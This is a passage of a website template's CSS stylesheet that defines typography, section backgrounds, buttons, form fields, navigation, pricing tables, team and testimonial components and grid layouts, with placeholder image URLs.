    position: relative;
    z-index: 5;
    display: inline-block;
    margin-bottom: 4px;
    padding-right: 4px;
    padding-left: 4px;
    background-color: #fff;
    font-family: 'Oswald', sans-serif;
    color: #009d9e;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}

.pre-title.on-dark {
    color: hsla(0, 0%, 100%, 0.7);
}

.pre-title.is-left-aligned {
    padding-right: 8px;
}

.heading-alpha {
    color: #333;
    font-size: 105px;
    line-height: 1;
    font-weight: 900;
}

.text-large {
    margin-left: 0px;
    font-size: 24px;
    line-height: 1.4;
}

.text-large.weight-is-thin {
    font-weight: 300;
}

.heading-beta {
    color: #333;
    font-size: 48px;
    line-height: 1.15;
    font-weight: 700;
}

.heading-beta.on-dark.thin {
    font-weight: 100;
}

.heading-beta.thin {
    font-weight: 200;
}

.text-medium {
    font-size: 20px;
}

.heading-omega {
    color: #333;
    font-size: 46px;
    line-height: 1.15;
    font-weight: 900;
}


/*
 > 4. Section
*/

.section {
    padding-top: 96px;
    padding-bottom: 48px;
}

.section.padding-bottom-16 {
    padding-bottom: 16px;
}

.section.section-footer-dark {
    background-color: #18223b;
    color: #fff;
}

.section.section-footer-dark.padding-bottom-16 {
    color: #e7e7e7;
}

.section.is-dark {
    background-color: #333;
    color: #fff;
}

.section.bg-accent {
    background-color: #f0f3f2;
}

.section.bg-accent.has-bg-image {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 125px;
}

.section.bg-dummy-image {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: auto;
}

.section.section-w-absolute-navbar {
    padding-top: 160px;
}

.section.bg-shade {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: auto;
}

.section.is-header {
    padding-top: 160px;
}

.section.is-header.bg-accent.position-relative.bg-img {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 50%;
    background-size: contain;
    background-repeat: no-repeat;
}

.section.is-header.bg-accent.position-relative.bg-img2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 100% 0%;
    background-size: contain;
    background-repeat: no-repeat;
}

.section.is-header.style2 {
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.section.is-header._100vh.flexv-justify-end.position-relative {
    background-color: #212f30;
}

.section.is-header.bg-accent-dark {
    background-color: #18223b;
}

.section.is-header.bg-accent-dark.has-bg-img {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 47vw 50%;
    background-size: 1230px;
    background-repeat: no-repeat;
}

.section.is-header.bg-accent-dark.has-bg-img.position-relative {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 47vw 128px;
    background-size: 1020px;
}

.section.is-header.bg-accent-dark.has-bg-img.img-blog {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 47vw 128px;
    background-size: contain;
}

.section.is-header.bg-accent-dark.position-relative.has-bg-img.img2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
}

.section.is-header.bg-accent-dark.position-relative.has-bg-img.img-hiring {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
}

.section.bg-accent.bg-blog {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50vw 128px;
    background-size: 1500px;
    background-repeat: no-repeat;
}

.section.bg-accent.bg-blog.is-header {
    background-position: 50vw 128px;
    background-size: 1520px;
}

.legend {
    display: inline-block;
    margin: 0px;
    background-color: #feffc0;
    font-style: italic;
}

.margin-bottom {
    margin-bottom: 24px;
}

.margin-bottom.is-bold {
    font-weight: 700;
}

.no-padding-trbl {
    padding: 0px;
}

.no-margin-trbl {
    margin: 0px;
}

.no-padding-bottom {
    padding-bottom: 0px;
}

.no-padding-lr {
    padding-right: 0px;
    padding-left: 0px;
}

.padding-left {
    padding-left: 24px;
}

.padding-right {
    padding-right: 24px;
}

.margin-left {
    margin-left: 24px;
}

.margin-right {
    margin-right: 24px;
}

.margin-bottom-double {
    margin-bottom: 48px;
}

.navbar {
    width: 100%;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    background-color: hsla(0, 0%, 100%, 0);
}

.section-header {
    width: 100%;
}

.section-header.position-absolute {
    top: 32px;
    z-index: 7;
}

.flexh-space-between {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.bg-accent {
    background-color: #f0f3f2;
}


/*
 > 5. Button
*/

.button-primary {
    display: inline-block;
    min-width: 180px;
    padding: 16px 40px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-radius: 40px;
    background-color: #fff;
    font-family: 'Oswald', sans-serif;
    color: #18223b;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-decoration: none;
    text-transform: uppercase;
}

.button-primary.button-primary-small {
    min-width: 140px;
    padding: 12px 24px;
    font-size: 11px;
}

.button-primary.button-primary-small.order-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.button-primary.dark {
    background-color: #333;
}

.button-primary.button-ghost {
    background-color: hsla(29, 0%, 100%, 0);
    box-shadow: inset 0 0 0 2px #009d9e;
    color: #009d9e;
}

.button-primary.button-ghost-on-dark {
    background-color: hsla(0, 0%, 100%, 0);
    box-shadow: inset 0 0 0 2px #fff;
}

.button-primary.is-fullwidth {
    width: 100%;
}

.button-primary.animated {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    max-width: 260px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.button-primary-text {
    display: block;
    text-align: center;
    letter-spacing: 0.1em;
}

.button-primary-text.for-hover {
    position: absolute;
    left: 0%;
    top: auto;
    right: 0%;
    bottom: auto;
    display: none;
    width: 100%;
}

.nav-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.nav-menu.order-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.flexh-align-center {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.navbar-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    max-width: 100%;
    margin-right: 0px;
    margin-left: 0px;
    padding-right: 24px;
    padding-left: 24px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.logotype {
    margin-top: 0px;
    margin-bottom: 0px;
    font-family: Inconsolata, monospace;
    font-size: 26px;
    line-height: 1.2;
    font-weight: 400;
    letter-spacing: -0.1em;
}

.logotype.is-medium {
    font-size: 23px;
}

.logotype.is-medium.no-margin-trbl {
    margin-top: 0px;
}

.logotype.is-medium.margin-bottom {
    margin-bottom: 16px;
}

.logotype.on-dark {
    font-family: Montserrat, sans-serif;
    line-height: 0.8;
    font-weight: 700;
}

.brand {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}

.brand.order-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.extra-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.extra-menu-link {
    color: #333;
}

.logo-image {
    margin-right: 8px;
    color: #009d9e;
}

.offcanvas-button {
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.offcanvas-button.margin-right-80 {
    margin-right: 80px;
}

.no-padding-left {
    padding-left: 0px;
}

.no-padding-left.nav-link:hover {
    color: #009d9e;
}

.menu-and-logo-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.menu-and-logo-container.order-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
}

.flex-horizontal {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.margin-right-small {
    margin-right: 8px;
}

.fa {
    font-family: 'Fa solid 900', sans-serif;
    font-size: 12px;
}

.fa.margin-left-small.margin-right-small.is-xsmall {
    font-size: 9px;
}

.fa.on-dark {
    font-size: 19px;
    font-weight: 400;
}

.fa.on-dark.close-button-offcanvas {
    position: absolute;
    left: auto;
    top: 24px;
    right: 40px;
    bottom: auto;
    color: hsla(0, 0%, 100%, 0.65);
    cursor: pointer;
}

.fa.on-dark.close-button-offcanvas:hover {
    color: #fff;
}

.fa.fa-link {
    color: #009d9e;
}

.fa.fa-link.margin-left-small.on-dark {
    color: #fff;
    font-size: 12px;
}

.fa.accordion-chevron {
    color: #fff;
}

.fa.c-cta1_arrow-hovered {
    opacity: 0;
    font-size: 14px;
}

.fa.c-cta1__arrow-normal {
    font-size: 10px;
}

.fa.c-cta1_arrow-hovered {
    opacity: 0;
    font-size: 17px;
}

.cta-link {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: Montserrat, sans-serif;
    color: #18223b;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.cta-link.text-align-center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.padding-double {
    padding: 48px;
}

.padding-doubleplus {
    padding: 80px;
}

.padding-top-bottom-double {
    padding-top: 48px;
    padding-bottom: 48px;
}

.text-xlarge {
    font-size: 32px;
    line-height: 1.3;
}

.text-xlarge.font-weight-light {
    font-weight: 300;
}

.text-xlarge.margin-bottom-quad.is-thin {
    font-weight: 200;
}

._100vh {
    height: 100vh;
}

.flex-vertical {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.flexv-justify-end {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.position-absolute {
    position: absolute;
}

.bg-color {
    background-color: #009d9e;
}

.bg-color.color2 {
    background-color: #fff;
}

.bg-divider {
    position: absolute;
    left: 50%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    display: block;
    width: 100vw;
    height: 1000vh;
    background-color: #ffe3ca;
    -webkit-transform: translate(150px, 0px);
    -ms-transform: translate(150px, 0px);
    transform: translate(150px, 0px);
}

.bg-divider.style1 {
    left: auto;
    top: 0%;
    right: 0%;
    bottom: 0%;
    -webkit-transform: translate(50px, 0px);
    -ms-transform: translate(50px, 0px);
    transform: translate(50px, 0px);
}

.position-relative {
    position: relative;
}

.flexv-justify-center {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.flexv-space-between {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.flexv-space-between.h100 {
    height: 100%;
}

.align-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}


/*
 > 6. Form
*/

.form-input-text {
    height: 48px;
    margin-bottom: 24px;
    padding-right: 8px;
    padding-left: 8px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-style: none none solid;
    border-width: 1px;
    border-color: #000 #000 hsla(0, 0%, 60.7%, 0.3);
}

.form-input-text:focus {
    border-bottom-color: #009d9e;
}

.form-input-text.is-grey {
    background-color: #f1f1f1;
}

.form-input-text.is-grey.margin-right-small.no-margin-bottom {
    margin-bottom: 0px;
}

.form-input-text.is-grey.margin-right-small.no-margin-bottom.shrink {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.form-input-text.style1 {
    padding-left: 0px;
    border-bottom: 2px solid hsla(0, 0%, 60.7%, 0.7);
    font-size: 20px;
}

.form-input-text.style1:focus {
    border-bottom: 2px solid #009d9e;
}

.form-input-text.style1::-webkit-input-placeholder {
    font-size: 16px;
}

.form-input-text.style1:-ms-input-placeholder {
    font-size: 16px;
}

.form-input-text.style1::-ms-input-placeholder {
    font-size: 16px;
}

.form-input-text.style1::placeholder {
    font-size: 16px;
}

.form-input-text.textarea {
    height: 200px;
}

.form-input-text.style2 {
    border-style: solid;
    border-color: #fff;
    background-color: hsla(0, 0%, 100%, 0.55);
}

.form-input-text.style2.on-dark {
    border-color: hsla(0, 0%, 100%, 0.1);
    background-color: rgba(0, 0, 0, 0.38);
    color: #fff;
}

.form-input-text.style2.on-dark::-webkit-input-placeholder {
    color: #969696;
}

.form-input-text.style2.on-dark:-ms-input-placeholder {
    color: #969696;
}

.form-input-text.style2.on-dark::-ms-input-placeholder {
    color: #969696;
}

.form-input-text.style2.on-dark::placeholder {
    color: #969696;
}

.form-label {
    font-weight: 600;
}

.form-checkbox {
    margin-bottom: 32px;
    border: 1px none #000;
    font-size: 14px;
}

.on-dark {
    color: #fff;
}

.float-right {
    float: right;
}

.no-margin-bottom {
    margin-bottom: 0px;
}

.block-centered {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.block-centered.img {
    overflow: hidden;
}

.overflow-hidden {
    overflow: hidden;
}

.body-library {
    background-color: #dadada;
}

.text-align-center {
    text-align: center;
}

.margin-bottom-quad {
    margin-bottom: 96px;
}

.flexh-justify-end {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.flexh-justify-center {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.no-padding-right {
    padding-right: 0px;
}

.nav-link {
    font-weight: 600;
}

.nav-link:hover {
    color: #009d9e;
}

.nav-link.w--open:hover {
    color: #009d9e;
}

.nav-link.on-dark.w--current {
    color: #deb6b4;
}

.footer-nav-link {
    display: block;
    padding-top: 4px;
    padding-bottom: 4px;
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #333;
}

.footer-nav-link:hover {
    color: #619e69;
}

.footer-nav-link.on-dark {
    color: #e7e7e7;
}

.footer-nav-link.on-dark:hover {
    color: #009d9e;
}

.footer-nav-link.is-bold {
    font-weight: 600;
}

.text-align-right {
    text-align: right;
}

.display-block {
    display: block;
}

.w100 {
    width: 100%;
}

.footer-bottom {
    color: #a1a1a1;
    font-size: 14px;
}

.footer-bottom-link {
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #fff;
}

.footer-bottom-link:hover {
    color: #feffc0;
}

.footer-bottom-link.on-dark:hover {
    color: #fff;
}

.padding-bottom-bitsmall {
    padding-bottom: 16px;
}

.fa-brand {
    font-family: 'Fa brands 400', sans-serif;
}

.fa-brand.w24 {
    display: inline-block;
    min-width: 24px;
}

.padding-right-small {
    padding-right: 8px;
}

.text-small {
    font-size: 14px;
}

.text-small.is-bold {
    font-weight: 600;
}

.text-small.is-bold.trial-bg {
    padding-left: 24px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0% 2px;
    background-size: 16px;
    background-repeat: no-repeat;
}

.margin-bottom-xsmall {
    margin-bottom: 4px;
}

.low-text-contrast {
    color: #a1a1a1;
}

.low-text-contrast.text-small.basis-250px {
    -webkit-box-flex: 0;
    -webkit-flex: 0 230px;
    -ms-flex: 0 230px;
    flex: 0 230px;
}

.low-text-contrast.text-small.basis-250px.text-align-right {
    -webkit-box-flex: 0;
    -webkit-flex: 0 400px;
    -ms-flex: 0 400px;
    flex: 0 400px;
}

.margin-bottom-small {
    margin-bottom: 8px;
}

.border-bottom-1px {
    border-bottom: 1px solid #a1a1a1;
}

.hr {
    height: 1px;
    background-color: #474747;
}

.hr.is-light {
    background-color: #dadada;
}

.hr.is-on-white {
    background-color: rgba(71, 71, 71, 0.18);
}

.hr.is-short {
    width: 32px;
    height: 4px;
}

.hr.is-short.is-white {
    background-color: #fff;
}

.size-h1 {
    font-size: 52px;
    line-height: 1.15;
    font-weight: 900;
}

.heading-3 {
    line-height: 1.3;
}

.size-h2 {
    font-size: 36px;
    line-height: 1.2;
    font-weight: 900;
}

.heading-4 {
    line-height: 1.2;
}

.size-h3 {
    font-size: 23px;
    line-height: 1.3;
    font-weight: 900;
}

.size-h3.create-grid-space.first-grid-column {
    padding-left: 0px;
}

.size-h4 {
    font-weight: 900;
}

.size-h4.create-grid-space.first-grid-column {
    padding-left: 0px;
}

.alignself-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
}

.margin-left-small {
    margin-left: 8px;
}

.float-left {
    float: left;
}

.font-size-normal {
    font-size: 18px;
    font-weight: 400;
}

.font-size-normal.thin {
    font-weight: 200;
}

.semi-bold {
    font-weight: 600;
}

.dropdown-list {
    padding-top: 16px;
    padding-bottom: 16px;
    border-radius: 4px;
}

.dropdown-list.w--open {
    padding-top: 8px;
    padding-bottom: 8px;
    background-color: #fff;
    box-shadow: 0 7px 20px 5px rgba(0, 0, 0, 0.07);
}

.dropdown-link {
    padding: 8px 24px;
}

.dropdown-link:hover {
    color: #009d9e;
}

.dropdown-link.w--current {
    color: #009d9e;
}

.hidden-only-lg {
    display: none;
}

.offcanvas-menu-list {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 99;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100vw;
    height: 100vh;
    padding: 80px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #333;
}

.offcanvas-menu-item {
    display: block;
    font-size: 52px;
    font-weight: 900;
}

.offcanvas-overlay {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 9999;
    display: none;
    width: 100vw;
    height: 100vh;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.22);
}

.c-pricing {
    height: 100%;
    border-radius: 2px;
    background-color: #fff;
    box-shadow: 0 7px 20px 5px rgba(0, 0, 0, 0.07);
}

.c-pricing.h100 {
    height: 100%;
}

.c-pricing__price {
    font-size: 36px;
    font-weight: 900;
}

.c-pricing__image {
    display: block;
}

.c-pricing__inner {
    padding: 32px;
}

.c-pricing__inner.h100 {
    height: 100%;
}

.c-pricing__inner.h100.flexv-space-between.is-popular {
    background-color: #ffead7;
}

.c-carousel1__wrapper {
    overflow: visible;
    max-width: 350px;
}

.tab-link {
    margin-right: 8px;
    margin-left: 8px;
    padding-right: 16px;
    padding-left: 16px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.11);
    background-color: hsla(0, 0%, 78.4%, 0);
}

.tab-link.w--current {
    margin-right: 8px;
    margin-left: 8px;
    border-bottom: 2px solid #009d9e;
    background-color: hsla(0, 0%, 78.4%, 0);
    color: #009d9e;
}

.c-pricing-price2 {
    font-size: 52px;
    font-weight: 900;
}

.h100 {
    height: 100%;
}

.tab-link-block {
    border-style: solid none solid solid;
    border-width: 1px;
    border-color: rgba(0, 0, 0, 0.17);
    background-color: hsla(0, 0%, 86.7%, 0);
}

.tab-link-block.w--current {
    border-style: none;
    background-color: #009d9e;
    color: #fff;
}

.tab-link-block.is-last-tab {
    border-style: solid solid solid none;
    border-width: 1px;
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}

.tab-link-block.is-first-tab {
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}

.is-bold {
    font-weight: 700;
}

.weight-is-medium {
    font-weight: 500;
}

.grid-pricing-1 {
    overflow: scroll;
    min-width: 1150px;
    grid-auto-flow: column;
    grid-column-gap: 0px;
    grid-row-gap: 27px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto auto auto auto auto auto auto auto auto auto;
    grid-template-rows: auto auto auto auto auto auto auto auto auto auto;
}

.create-grid-space {
    display: block;
    width: 100%;
    padding-right: 24px;
    padding-bottom: 21px;
    padding-left: 24px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.17);
}

.create-grid-space.first-grid-column {
    padding-left: 0px;
}

.create-grid-space.first-grid-column.size-h4.flexv-justify-end {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.padding {
    padding: 24px;
}

.success-message {
    background-color: #adffbf;
}

.c-team1__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-flex: 0;
    -webkit-flex: 0 200px;
    -ms-flex: 0 200px;
    flex: 0 200px;
}

.c-team1__name {
    position: absolute;
    left: auto;
    top: auto;
    right: 0%;
    bottom: 48px;
    font-size: 52px;
    line-height: 1.15;
}

.c-team1__social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.c-team2 {
    margin-bottom: 48px;
}

.shift-down-double {
    position: relative;
    top: 48px;
}

.grid-c-team3__info {
    -ms-grid-columns: 0.5fr 1fr;
    grid-template-columns: 0.5fr 1fr;
}

.c-team3__image {
    position: absolute;
    left: 50vw;
    top: 0%;
    right: 0%;
    bottom: 0%;
    -webkit-transform: translate(160px, 0px);
    -ms-transform: translate(160px, 0px);
    transform: translate(160px, 0px);
}

.c-team4__info {
    margin-top: 48px;
    background-color: #333;
}

.divider-top__triangle {
    position: absolute;
    left: auto;
    top: 0%;
    right: 0%;
    bottom: auto;
    z-index: 0;
    min-width: 2900px;
}

.divider-bottom__triangle {
    position: absolute;
    left: -6%;
    top: auto;
    right: auto;
    bottom: 0%;
    min-width: 2900px;
}

.c-team4 {
    position: relative;
    margin-bottom: 0px;
    padding-top: 0px;
    padding-bottom: 0px;
}

.c-team4.bg-accent.is-first {
    padding-top: 250px;
}

.c-testimonial1__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.quote {
    position: static;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    padding: 0px 80px;
    border-left-style: none;
    font-size: 36px;
    line-height: 1.18;
    font-weight: 100;
}

.quote.style2 {
    font-family: 'Palatino Linotype', 'Book Antiqua', Palatino, serif;
    font-size: 24px;
    font-weight: 400;
}

.quote.style2.c-testimonial3__quote {
    margin-bottom: 48px;
}

.quote.style3 {
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;
    color: #333;
    font-weight: 400;
}

.quote.margin-bottom-double.style4 {
    font-family: Merriweather, serif;
    font-weight: 300;
}

.c-testimonial2__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial3__tab-link {
    padding-top: 16px;
    padding-bottom: 16px;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-testimonial3__tab-link.w--current {
    -webkit-box-flex: 0;
    -webkit-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
    background-color: rgba(255, 255, 255, 0.75);
    box-shadow: none;
    opacity: 1;
}

.c-testimonial3__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial4__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial3 {
    position: static;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.c-testimonial3__tab {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial5__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.lg-margin-right {
    margin-right: 24px;
}

.c-testimonial3__tab-content {
    overflow: visible;
}

.c-grid1 {
    grid-column-gap: 44px;
    grid-row-gap: 44px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: minmax(255px, 1fr) minmax(255px, 1fr);
    grid-template-rows: minmax(255px, 1fr) minmax(255px, 1fr);
}

.c-grid1.no-gap {
    grid-column-gap: 0px;
    grid-row-gap: 0px;
}

.c-grid1.gap-xsmall {
    grid-column-gap: 4px;
    grid-row-gap: 4px;
}

.vertical-divider {
    position: relative;
    left: 50%;
    width: 1px;
    height: 100%;
    background-color: rgba(51, 51, 51, 0.15);
}

.dummy-image1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-grid2 {
    grid-column-gap: 44px;
    grid-row-gap: 44px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: minmax(354px, 1fr) minmax(354px, 1fr);
    grid-template-rows: minmax(354px, 1fr) minmax(354px, 1fr);
}

.c-grid1__overlay {
    position: absolute;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 32px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
